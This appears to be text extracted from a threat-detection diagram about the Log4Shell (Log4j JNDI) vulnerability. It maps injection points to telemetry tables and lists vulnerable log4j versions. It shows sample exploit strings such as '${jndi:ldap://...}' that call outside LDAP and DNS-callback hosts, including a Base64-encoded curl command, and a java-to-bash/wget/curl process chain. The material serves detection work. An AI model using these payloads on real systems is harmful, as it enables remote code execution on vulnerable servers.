 1
HTTP headers
(User-Agent,
Referrer)
CloudAppEvents
Mozilla/5.0 (Windows NT 10.0; WOW64)
${jndi:ldap://[REDACTED].205.233:12344/Bas
ic/Command/Base64/KGN1cmwgLXMg
2
Network packets,
LDAP queries
DeviceEvents
(&(mail=*)(|(mail=${jndi:ldap://x${hostnam
e}.L4J.[REDACTED].canarytokens.com/a
3
Email address,
Username
EmailEvents
{jndi:ldap//61[REDACTED].dns.1433.eu.org/A1
4
Device name,
Application name
CloudAppEvents
${jndi:ldap://wy[REDACTED].dnslog.cn/a
5
Text/form input
DeviceNetworkEvents
POST / HTTP/1.1%0D%0AUser-Agent:
${jndi:ldap://[REDACTED]
Web app
Cloud/backend
service
Logging code infra with
vulnerable Log4j library
6 7 8
DeviceTvmSoftwareInventory
apache, log4j, 1.2.15
red_hat, log4j_for_linux, 1.2.15
Parent: /usr/bin/java ${jndi://
Child: bash, wget, curl, chmod
Payload
9
0
jndi:/ exploit string
10